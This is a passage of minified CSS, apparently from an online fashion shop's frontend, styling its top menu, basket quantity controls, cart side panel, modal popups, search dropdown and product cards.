0s;width:100%}.top-menu__navigation-link:hover:after{opacity:1}.top-menu__filters-block{margin-left:auto}.top-menu__filters{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:none;border:0;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.04em;line-height:1.38;padding:.625rem 0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.top-menu__filters:active,.top-menu__filters:focus{outline:none}.top-menu__filters_mobile{display:none}.top-menu__side{position:fixed;right:-56.25rem;top:0;-webkit-transition:.3s;transition:.3s;width:20rem;z-index:18}.top-menu__arrow{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.375rem;position:absolute;right:-.625rem;top:.0625rem;width:2.1875rem;z-index:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.top-menu__arrow svg{opacity:.4}.top-menu__arrow_left{border-left:1.25rem solid #fff;left:-.625rem;-webkit-box-pack:start;-ms-flex-pack:start;background-image:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,.2)));background-image:linear-gradient(90deg,#fff,hsla(0,0%,100%,.2));justify-content:flex-start}.top-menu__arrow_left svg{margin-left:-.75rem}.top-menu__arrow_right{border-right:1.25rem solid #fff;right:-.625rem;-webkit-box-pack:end;-ms-flex-pack:end;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.6)),to(#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.6),#fff);justify-content:flex-end}.top-menu__arrow_right svg{margin-right:-.75rem}@media(max-width:1023px){.top-menu__filters-block{position:relative}.top-menu__filters-block:after{content:attr(data-items);font-size:.625rem;font-weight:400;left:1.75rem;letter-spacing:.05em;line-height:1.8;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:0}.top-menu__filters{display:none}.top-menu__filters_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.top-menu__wrapper_scroll{height:2.875rem;left:2.5rem;top:-2.875rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:0}.top-menu__wrapper_scroll .top-menu__link-title{display:none}.top-menu__wrapper_scroll .top-menu__block{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-top:0}.top-menu__navigation{display:none}.top-menu__navigation_mobile{display:block}.top-menu__block{padding-bottom:0}}@media(max-width:768px){.top-menu__wrapper_scroll{left:0}.top-menu__wrapper_scroll .top-menu__side{top:100%}.top-menu__wrapper_scroll .top-menu__navigation_mobile{width:85%}.top-menu__side{top:0;width:100%}}.more{margin-top:3.75rem;padding-left:.625rem;padding-right:.625rem}.basket-items-list-item-amount{padding-top:1.25rem;vertical-align:top;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.basket-item-block-amount{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-ms-flex-line-pack:start;align-content:flex-start}.basket-item-amount-filed{border:.0625rem solid #e0e0e0;border-radius:.0625rem;font-size:.8125rem;height:1.75rem;margin:0;outline:none;padding:0;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;width:3.125rem}.basket-item-amount-filed:focus,.basket-item-amount-filed:hover{border-color:#000}.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{cursor:pointer;height:1.75rem;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;width:1.75rem}.basket-item-amount-btn-minus:hover,.basket-item-amount-btn-plus:hover{background-color:#efefef}.basket-item-amount-filed-block{position:relative}.basket-item-amount-btn-minus:after,.basket-item-amount-btn-plus:after{background-color:#979797;content:"";height:.125rem;left:50%;margin-left:-.3125rem;margin-top:-.0625rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.625rem}.basket-item-amount-btn-minus:active:after,.basket-item-amount-btn-plus:active:after{background-color:#666}.basket-item-amount-btn-plus:before{background-color:#979797;content:"";height:.625rem;left:50%;margin-left:-.0625rem;margin-top:-.3125rem;position:absolute;top:50%;-webkit-transition:all .3s ease;transition:all .3s ease;width:.125rem}@media(max-width:991px){.basket-item-amount-btn-minus,.basket-item-amount-btn-plus{background-color:#f5f6f7;border:.0625rem solid #e0e0e0}.basket-item-amount-btn-minus{border-radius:.0625rem 0 0 .0625rem;border-right:none}.basket-item-amount-btn-plus{border-left:none;border-radius:0 .0625rem .0625rem 0}}.swift{background:#fff;bottom:0;display:none;left:0;padding-left:2.77%;padding-right:2.77%;position:fixed;-webkit-box-pack:justify;-ms-flex-pack:justify;cursor:pointer;height:2.875rem;justify-content:space-between;width:100%;z-index:3}.swift,.swift__color{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.swift__color{display:-webkit-box;display:-ms-flexbox;display:flex;height:1.9375rem;width:1.9375rem;-webkit-box-pack:center;-ms-flex-pack:center;border:.0625rem solid #000;border-radius:50%;justify-content:center;margin-left:.625rem;margin-right:.625rem}.swift__inner{border-radius:50%;display:block;height:1.5625rem;width:1.5625rem}.swift__like{min-width:2.5rem;text-align:center}.swift__like img{height:1.5rem;width:1.25rem}.swift__like_active path{fill:#000}.swift__button{border:.0625rem solid #000;display:inline-block;font-size:.8125rem;letter-spacing:.06rem;padding:.5rem 3.125rem .5625rem;text-align:center}.swift__button img{height:1.1875rem;width:1.875rem}.swift__gender{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;color:#000;font-size:.8125rem;font-weight:100;justify-content:center;text-align:center}@media(max-width:640px){.swift{display:-webkit-box;display:-ms-flexbox;display:flex}}.stellar{padding-left:.625rem;padding-right:.625rem}.stellar__link{border-bottom:.0625rem solid transparent;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;margin-bottom:2.5rem;margin-top:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__link path{fill:#000}.stellar__link:hover{border-bottom-color:#000}.stellar__link svg{display:block;margin-right:.9375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.stellar__col{margin-bottom:3.9375rem;padding-right:.625rem;width:50%}.stellar__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3125rem;max-width:100%;width:61.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__grid_narrow{width:49rem}.stellar__block{display:block;max-width:100%;width:8.125rem}.stellar__img{margin-bottom:.25rem}.stellar__title{font-size:.8125rem;font-weight:700;text-align:center;text-transform:uppercase;width:100%}.stellar__h3{font-size:2.5rem;font-weight:700;margin-bottom:3.125rem}.stellar__cell{margin-bottom:3.9375rem;width:33.33%}@media(max-width:640px){.stellar__cell{margin-bottom:1.0625rem;width:50%}.stellar__col{margin-bottom:1.875rem;width:100%}.stellar__h3{font-size:1.875rem;margin-bottom:1.25rem}}.crate{background:#fff;padding-left:1.25rem;padding-right:1.25rem;padding-top:.625rem;position:fixed;right:-23.75rem;top:5.125rem;-webkit-transition:.3s;transition:.3s;width:20.625rem;z-index:18}.crate_big{height:100vh;padding-bottom:1.3125rem;top:0}.crate_opened{right:0}.crate__h2{font-weight:700;margin-bottom:.5rem;text-transform:uppercase}.crate__par{line-height:1.2;margin-bottom:1.25rem}.crate__over{height:calc(100vh - 28.4rem);margin-bottom:1.25rem;min-height:20vh;overflow-x:hidden;overflow-y:auto}.crate__over::-webkit-scrollbar-thumb{background:rgba(56,62,68,.502);border-radius:.25rem;-webkit-box-shadow:0 0 .0625rem hsla(0,0%,100%,.502);box-shadow:0 0 .0625rem hsla(0,0%,100%,.502)}.crate__over::-webkit-scrollbar{-webkit-appearance:none;width:.4375rem}.crate__prod{color:#000;margin-bottom:1.25rem}.crate__flex,.crate__prod{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.crate__flex{width:100%}.crate__similar{font-size:.75rem;font-weight:700;line-height:1.33;padding-bottom:.3125rem;text-transform:uppercase}.crate__warning{color:#e5443e}.crate__price,.crate__warning{font-size:.75rem;line-height:1.25}.crate__price{font-weight:700;letter-spacing:.03rem}@media print,screen and (max-width:39.99875em){.crate__price{font-size:.6875rem}}.crate__price_old{font-weight:700;padding-left:.3125rem;position:relative}.crate__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.375rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.crate__price_red{color:#e5443e}.crate__dress{font-size:.75rem;letter-spacing:.04875rem;line-height:1.25;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:9.5625rem}.crate__img{width:6.25rem}.crate__slider .slick-arrow:after,.crate__slider .slick-arrow:before{display:none}.crate__slider .slick-arrow{display:none;height:1rem;top:3.75rem;-webkit-transition:.3s;transition:.3s;width:1.625rem}.crate__slider .slick-arrow svg{display:block;left:0;position:relative;-webkit-transition:.3s;transition:.3s}.crate__slider .slick-arrow:hover path{fill:#000}.crate__slider .slick-arrow:hover svg{left:.3125rem}.crate__slider .slick-next{right:.625rem;-webkit-transform:none;transform:none}.crate__slider .slick-prev{left:.625rem}.crate__slider .slick-disabled{display:none!important}.crate__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;position:relative;width:calc(100% - 6.25rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.crate__remove{background:none;border:0;color:#000;cursor:pointer;font-size:.8125rem;height:2.5rem;outline:none;position:absolute;right:0;top:-.625rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:2.5rem}.crate__remove:focus{outline:none}.crate__remove:after{content:"+";display:inline-block;-webkit-transform:rotate(45deg) scale(1.5);transform:rotate(45deg) scale(1.5)}.crate__remove:hover{outline:none;-webkit-transform:scale(1.5);transform:scale(1.5)}.crate__title{font-size:1.6875rem;font-weight:700;letter-spacing:.001875rem;line-height:1.25;margin-bottom:.625rem;padding-right:1.875rem;text-transform:uppercase}.crate__slider{margin-left:-.375rem;margin-right:-.625rem}.crate__slide{padding-left:.0625rem;padding-right:.0625rem}.crate__close{color:#000;cursor:pointer;font-size:2.5rem;position:absolute;right:0;top:-.5625rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.crate__notification{color:#37a064;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:1.25rem}.crate__notification_red{color:#e5443e}.crate__reserve{color:orange;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:.625rem;padding-top:.3125rem}@media(max-width:768px){.crate{padding:.625rem;position:fixed;right:-17.5rem;width:17.5rem}.crate_opened{right:0}.crate__over{height:auto;margin-bottom:0;min-height:0}.crate__prod{display:none}.crate__prod:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.crate__title{font-size:1rem}.crate__dress{width:8.125rem}}.device{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.device__img{margin-bottom:.3125rem}.device__over{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.device__title{font-size:.75rem;letter-spacing:normal;word-wrap:break-word}.device__price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.15}@media print,screen and (max-width:39.99875em){.device__price{font-size:.6875rem}}.device__price_old{font-weight:700;padding-left:.3125rem;position:relative}.device__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.3125rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.device__price_red{color:#e5443e}.device__heart,.device__svg_second{display:none}@media(max-width:768px){.device__heart{height:1.25rem;position:absolute;right:0;width:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;z-index:10;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.device__heart svg{height:1.0625rem;width:.9375rem}.device__heart_active .device__svg{display:none}.device__heart_active .device__svg_second{display:block}}.scroll-lock{overflow-y:hidden}.home{display:none}@media(max-width:640px){.home{display:block;padding-bottom:.3125rem;padding-left:.875rem}.home img{width:1.5rem}}.record{height:0;padding-bottom:56.22%;position:relative;width:100%}.record__iframe{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:640px){.record{margin-top:2.875rem}}.impact{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem}.impact__cell{width:50%}.impact__rel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.impact__abs{bottom:0;left:0;padding-bottom:1.25rem;padding-left:.625rem;padding-right:.625rem;position:absolute;width:100%}.impact__title{font-size:2.5rem}.impact__text,.impact__title{font-weight:700;line-height:1;text-transform:uppercase}.impact__text{font-size:.8125rem;letter-spacing:.023rem;margin-bottom:1.25rem}.impact__link{font-size:.75rem;font-weight:700;letter-spacing:.04rem;line-height:1.2}.impact__link:after{background:url(/local/frontend/layout/dist/css/../images/arr3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:.9375rem;margin-left:.125rem;position:relative;top:.125rem;width:.9375rem}@media(max-width:768px){.impact__cell{width:100%}.impact__title{font-size:1.375rem}}.leak{background:#fff;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);left:calc(50vw - 12.5rem);max-height:100vh;max-width:100%;opacity:0;overflow-y:auto;padding:2.3125rem 2.5rem;position:fixed;top:120vh;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:25rem;z-index:22}.leak__abh{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.3125rem}.leak__frame{height:100%;left:0;padding-left:25rem;position:absolute;top:0;width:100%;z-index:0}.leak__h6{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.3125rem;padding-top:1.25rem;text-align:center;text-transform:uppercase}.leak__demi{padding-left:.3125rem;padding-right:.3125rem;width:50%}.leak__fix{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:0;padding:1.9375rem 2.5rem 1.875rem;position:fixed;right:-28.375rem;-webkit-transition:.6s;transition:.6s;width:28.375rem;z-index:10}.leak__h5{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.1;margin-bottom:1.625rem;text-transform:uppercase}.leak__h5_img{position:relative}.leak__h5_img:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 50%;content:"";display:inline-block;height:1rem;margin-right:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.125rem}.leak__cart{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2.125rem;text-transform:uppercase}.leak__order{margin-bottom:2.125rem;padding-top:.1875rem}.leak__263{display:inline-block;max-width:100%;width:16.4375rem}.leak__mid{padding:2.3125rem 2.5rem 2.5625rem}.leak__cone{line-height:1.46;padding:5.1875rem 4.6875rem;text-align:center}.leak__cone_other{padding-bottom:5.625rem;padding-top:6rem}.leak_book,.leak_valign{left:calc(50vw - 19.69rem);width:39.375rem}.leak__h1{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2rem;text-transform:uppercase}.leak__h1_high{margin-bottom:1.625rem}.leak__h1_spec{margin-bottom:1.25rem}.leak__h4{margin-bottom:1rem}.leak__h3,.leak__h4{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;text-transform:uppercase}.leak__h3{margin-bottom:2.0625rem}.leak__port{display:none}.leak_visible{opacity:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.leak_filter{height:100vh;overflow-y:auto;padding-bottom:7.5rem;padding-top:2.25rem;right:-28.375rem;width:28.375rem}.leak_filter,.leak_filter.leak_visible{left:auto;top:0;-webkit-transform:none;transform:none}.leak_filter.leak_visible,.leak_filter.leak_visible .leak__fix{right:0}.leak_cart{height:100vh;left:auto;padding:0;right:0}.leak_cart.leak_visible{left:auto;right:0;top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 25rem);padding:0;width:50rem}.leak_table{left:calc(50vw - 28.125rem);padding-bottom:2rem;width:56.25rem}.leak__acc{background:#fff;height:100%;left:0;overflow-y:auto;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:25rem}.leak_map{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_map.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak_fall{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_fall.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak__heading{color:#000;font-size:.8125rem;font-weight:700;line-height:1.46}.leak__well{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.56;margin-bottom:2.0625rem;text-transform:uppercase}.leak__cell{padding-left:.625rem;padding-right:.625rem;width:33.33%}.leak__cell_awesome{margin-top:.4375rem;width:12.6875rem}.leak__cell_score{width:calc(100% - 13rem)}.leak__cell_half{padding-left:0;padding-right:0;width:50%}.leak__cell_book,.leak__cell_lame,.leak__cell_ton{padding-left:.75rem;padding-right:.75rem;width:50%}.leak__cell_ton{padding-top:1rem}.leak__cell_initial{padding-left:4.625rem;padding-right:1.9375rem;padding-top:6.9375rem;width:50%}.leak__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-.625rem;margin-right:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__grid_24{margin-left:-.75rem;margin-right:-.75rem}.leak__grid_none{margin-left:0;margin-right:0}.leak__dunk{margin-bottom:1.3125rem}.leak__land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.leak__img{width:1.8125rem}.leak__name{color:#d0493b;padding-left:.9375rem;width:calc(100% - 2rem)}.leak__col{margin-bottom:.375rem}.leak__col_red{color:#d0493b}.leak__tel{color:#0d6efd}.leak__par{margin-bottom:.3125rem}.leak_add{left:calc(50vw - 21rem);padding:3.5625rem 3.75rem 2.3125rem;width:41.875rem}.leak__row{margin-bottom:1.875rem}.leak__outfit{margin-bottom:2.6875rem}.leak__return{cursor:pointer;display:inline-block;margin-right:.625rem;position:relative;top:-.0625rem;width:1.75rem}.leak__choose{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.9375rem;text-transform:uppercase}.leak__choose_red{color:#d0493b}.leak__detail{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);height:100%;left:-100%;overflow-y:auto;padding:2.3125rem 2.5rem;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:26.0625rem;z-index:4}.leak__detail_opened{left:0}.leak__detail .leak__escape{display:none}.leak_square{min-height:25rem}.leak_big{left:calc(50vw - 24.4375rem);width:46.875rem}.leak__btn{cursor:pointer;display:none}.leak__place{background-size:cover;height:calc(100vh - 9.6rem);overflow:hidden;position:relative}.leak__li{border-top:.0625rem solid #d6d6d6;color:#000;cursor:pointer;font-weight:400;padding-bottom:.8125rem;padding-top:.8125rem}.leak__side{left:2.5rem;position:absolute;top:2.5rem;width:18.75rem}.leak__block{background:#fff;margin-bottom:1.25rem;padding:1.6875rem 1.875rem 1.0625rem;position:relative}.leak__escape{cursor:pointer;position:absolute;right:1.875rem;top:1.4375rem}.leak__escape:hover{opacity:.8}.leak__escape:active{opacity:.6}.leak__fit{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.2;margin-bottom:.75rem;text-transform:uppercase}.leak__lynx{color:#0d6efd;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;margin-bottom:.6875rem}.leak__lynx:hover{color:#d0493b}.leak__lynx:active{color:#e0695b}.leak__cap{font-size:1rem;letter-spacing:.05rem;line-height:1.4;margin-bottom:0;padding:1.5625rem 2.5rem}.leak__cap,.leak__item{color:#000;font-weight:700;text-transform:uppercase}.leak__item{border-top:.0625rem solid rgba(0,0,0,.102);cursor:pointer;display:block;font-size:.8125rem;letter-spacing:.040625rem;padding-bottom:.8125rem;padding-right:1.875rem;padding-top:.8125rem;position:relative}.leak__item:active{color:#333}.leak__item:hover:after,.leak__item_active:after{background:url(/local/frontend/layout/dist/css/../images/tick2.svg) no-repeat 50%;content:"";height:.875rem;position:absolute;right:0;top:.9375rem;width:1.25rem}.leak__h2{font-size:1rem;font-weight:700;line-height:1.15;margin-bottom:1.1875rem;text-transform:uppercase}.leak__flex{margin-bottom:1.4375rem}.leak__close,.leak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__close{height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;top:.625rem}.leak__close:hover{opacity:.8}.leak__close:active{opacity:.6}.leak__close_filter{right:1.875rem;top:1.9375rem}.leak__close_spec{right:1.25rem;top:1.25rem}.leak__close_use{right:1.25rem;top:1.1875rem}.leak__block_first .leak__escape,.leak__phase{display:none}@media(max-width:900px){.leak_table{left:0}.leak__frame{padding-left:0}.leak__port{display:block}.leak__acc{left:-25rem}.leak__acc_active{left:0}.leak__place_spec{height:calc(100% - 6.6rem)}.leak_fall{height:100%;left:0;width:100%}.leak_fall.leak_visible{top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 10.44rem);width:20.875rem}.leak__cell_half{width:100%}.leak__close_prod{top:21.5rem}.leak__cell_initial{padding:2.125rem 2.0625rem 1rem;text-align:center;width:100%}.leak__cap_fall{padding:1.0625rem 1.25rem .8125rem}.leak__close_use{right:.625rem;top:.5625rem}}@media(max-width:768px){.leak_big.leak_visible{height:100%;left:0;max-height:100vh;overflow-y:auto;padding-bottom:calc(2.3125rem + env(safe-area-inset-bottom));width:100%}.leak__h1{margin-bottom:1.375rem;text-align:center}.leak__h3{margin-bottom:1.3125rem}.leak_add{left:0}.leak__cell,.leak_add{width:100%}.leak__cell_lame{width:50%}.leak__cell_ton{padding-top:.8125rem}}@media(max-width:576px){.leak{bottom:auto;height:100%;left:0;min-height:0;overflow-y:auto;padding-left:1.25rem;padding-right:1.25rem;padding-top:2.3125rem;top:120vh;-webkit-transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out,-webkit-transform 0s ease-in-out;width:100%}.leak__h6{margin-top:0}.leak_filter{padding-top:1.625rem;right:0}.leak__fix{bottom:-6.375rem;padding-left:1.25rem;padding-right:1.25rem;right:0;width:100%}.leak_filter.leak_visible .leak__fix{bottom:0}.leak_nano{padding-top:2.1875rem}.leak_cart{padding:0}.leak__cart{margin-bottom:1.5rem}.leak__cell_awesome{margin-bottom:.75rem;text-align:center}.leak__cell_score{text-align:center}.leak__mid{padding:1.6875rem 1.25rem 1.9375rem}.leak__h1_low{margin-bottom:1.875rem}.leak__order{margin-bottom:2.125rem;padding-top:.3125rem}.leak_valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.leak__263{width:15rem}.leak__cone{padding:0 2.3125rem;width:100%}.leak_fall{padding:0}.leak__acc{left:-100%;width:100%}.leak__acc_active{left:0}.leak__well{margin-bottom:1.4375rem}.leak_prod{height:auto;left:calc(50vw - 10.44rem);padding:0;width:20.875rem}.leak_visible.leak_prod{top:calc(50vh - 17.07rem)}.leak_visible{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.leak__close{right:.625rem;top:.625rem}.leak__close_prod{top:21.5rem}.leak__detail{height:100dvh;padding:1.6875rem 1.25rem;position:fixed;top:0;width:100%}.leak__phase{display:block;margin-bottom:2.5rem;padding-top:.8125rem}.leak__content{padding-left:1.25rem;padding-right:1.25rem}.leak_map{padding:0}.leak__place{height:calc(100dvh - 3.25rem)}.leak__btn{background:#fff;display:block;height:3.125rem;left:1.25rem;padding:.625rem;position:absolute;top:1.25rem;width:3.125rem;z-index:2}.leak__btn:hover{opacity:.8}.leak__btn:active{opacity:.6}.leak__block{left:1.25rem;margin-bottom:0;padding:0;width:calc(100% - 2.5rem);z-index:1}.leak__block_first{display:none}.leak__block_opened{bottom:0;display:block;left:0;margin-bottom:0;position:absolute;width:100%;z-index:2}.leak__block_opened .leak__escape{display:block}.leak__escape{right:1.25rem;top:.9375rem}.leak__slider{border-top:.0625rem solid #d6d6d6;visibility:hidden}.leak__slider.slick-initialized{visibility:visible}.leak__slider .slick-dots{padding-left:1.25rem;text-align:left}.leak__slider .slick-dots button{margin:0 .9375rem 0 0}.leak__slider .slick-dots li.slick-active button{background:#000}.leak__li{border-top:0;padding-bottom:1.9375rem;padding-left:1.25rem;padding-right:1.25rem}.leak__fit{margin-bottom:0;padding:1.0625rem 1.25rem}.leak__fit_null{padding:0 1.25rem .75rem 0}.leak__cap{padding:1rem 1.25rem .875rem}.leak__side{bottom:calc(3rem + env(safe-area-inset-bottom));left:0;top:auto;width:100%}.leak_map.leak_visible{top:0}.leak__close_filter{top:.625rem}.leak_bot{bottom:-100vh;height:auto;top:auto}.leak__place_spec{height:calc(100% - 6.5rem)}.leak_bot.leak_visible{bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding-bottom:0;top:auto}.leak__cap .leak__return{display:none}.leak__detail .leak__escape{display:block}}.src{position:relative;width:100%}.src_bot{padding-bottom:.625rem}.src__err{color:#d0493b;font-size:.8125rem;font-weight:400;margin-bottom:.9375rem}.src__input{background:#f2f2f2;border:0;font-size:1rem;font-weight:400;margin-bottom:1.875rem;padding-left:2.8125rem;padding-right:1.125rem;position:relative;z-index:2}.src__input::-webkit-input-placeholder{color:#9f9f9f}.src__input::-moz-placeholder{color:#9f9f9f}.src__input:-ms-input-placeholder{color:#9f9f9f}.src__input::-ms-input-placeholder{color:#9f9f9f}.src__input::placeholder{color:#9f9f9f}.src__input_bottom,.src__input_left{margin-bottom:1.25rem}.src__input_left{padding-left:.9375rem;padding-right:.9375rem}.src__submit{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:.9375rem;outline:none;padding:0;position:absolute;top:.5625rem;width:1.1875rem;z-index:3}.src__submit:hover{opacity:.8}.src__submit:active{opacity:.6}.src__drop{background:#f2f2f2;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:30}.src__drop_big{height:14.9375rem;overflow-y:auto}.src__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.src__item:hover{background:#eaeaea}.src__item:active{background:#e6e6e6}@media(max-width:768px){.src__drop{max-height:calc(100vh - 13.75rem - env(safe-area-inset-bottom));overflow-y:auto}}.hide-for-large{display:none}@media(max-width:768px){.hide-for-large{display:inline-block}.show-for-large{display:none}}.flame{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;letter-spacing:0;width:100%}.flame__wrap{display:block;width:57%}.flame__right{padding-left:5.25rem;width:43%}.flame__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row 